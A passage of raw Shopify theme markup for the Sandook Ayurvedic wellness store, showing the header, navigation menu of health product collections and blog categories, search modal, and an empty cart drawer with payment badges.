    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                      Home
                    </a></li><li><a href="/collections/gut-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gut Health
                    </a></li><li><a href="/collections/diabetes-wellness" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Diabetes wellness
                    </a></li><li><a href="/collections/hair-care" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hair Care
                    </a></li><li><a href="/collections/heart-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Heart health
                    </a></li><li><a href="/collections/women-health" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Women Health
                    </a></li><li><a href="/pages/story-of-sandook" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Story Of Sandook
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Blogs
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-blogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Blogs
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/anti-hairfall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anti Hairfall
                                  </a></li><li><a href="/blogs/ayurveda-best-practices" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Practices
                                  </a></li><li><a href="/blogs/ayurveda-infographics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Infographics
                                  </a></li><li><a href="/blogs/ayurveda-nourishment" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nourishment
                                  </a></li><li><a href="/blogs/tips-from-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tips From Ayurveda
                                  </a></li><li><a href="/blogs/constipation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Constipation
                                  </a></li><li><a href="/blogs/gastrics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gastrics
                                  </a></li><li><a href="/blogs/gut-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gut Health
                                  </a></li><li><a href="/blogs/hair-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Oil
                                  </a></li><li><a href="/blogs/conditioner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Conditioner
                                  </a></li><li><a href="/blogs/shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shampoo
                                  </a></li><li><a href="/blogs/yogisquat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yogisquat
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 73.83333333333333%"
            
          ><img src="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/Sandook-Logo-2000.png?v=1753802466&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--main">
<img src="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500" alt="Sandook" srcset="//www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=50 50w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=100 100w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=150 150w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=200 200w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=250 250w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=300 300w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=400 400w, //www.sandooksutras.com/cdn/shop/files/output-onlinepngtools_1.png?v=1753876451&amp;width=500 500w" width="140" height="103.36666666666666" class="header__heading-logo header__heading-logo--secondary">
</a></h1><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sandook",
    
      "logo": "https:\/\/www.sandooksutras.com\/cdn\/shop\/files\/Sandook-Logo-2000.png?v=1753802466\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.sandooksutras.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Sandook",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.sandooksutras.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.sandooksutras.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container upsells-container--stacked-columns'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #969696;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="2"
  
>
  
  
  
    
    
      
        
    
      
        
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button>
                <div class="shiprocket-headless" data-type="mini-cart"></div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19870191714475__parallax_hero_4gFURt" class="shopify-section section"><style data-shopify>
    .hero-template--19870191714475__parallax_hero_4gFURt {
      margin-top: calc(var(--header-height) * -1);
      --additional-padding: var(--header-height);
    }
    .section-header:not(.scrolled-past-header) .header-wrapper {
      background: none;
      transition: background 0.2s;
      border-bottom: none;
    }
    .section-header:not(.scrolled-past-header) .header__icon,
    .section-header:not(.scrolled-past-header) .header__menu-item--main {
      --color-foreground: var(--color-base-background-2);
      transition: color 0.2s;
    }
    .section-header:not(.scrolled-past-header) .header__menu-item--main:hover {
      --color-foreground: var(--color-base-accent-1);
      color: rgb(var(--color-foreground));
    }
    .section-header:not(.scrolled-past-header) .header-wrapper .header__active-menu-item-v2 {
      --color-background: var(--color-base-background-2);
      --color-foreground: var(--color-base-background-1);
      transition: background 0.2s, color 0.2s;
    }
    
      .section-header:not(.scrolled-past-header) .header-wrapper .header__heading-logo--main {
        display: none;
      }
      .section-header:not(.scrolled-past-header) .header-wrapper .header__heading-logo--secondary {
        display: inline-block;
      }
    
  
  
  
  .section-template--19870191714475__parallax_hero_4gFURt-padding {
    padding-top: calc(38px + var( --additional-padding));
    padding-bottom: 38px;
  }

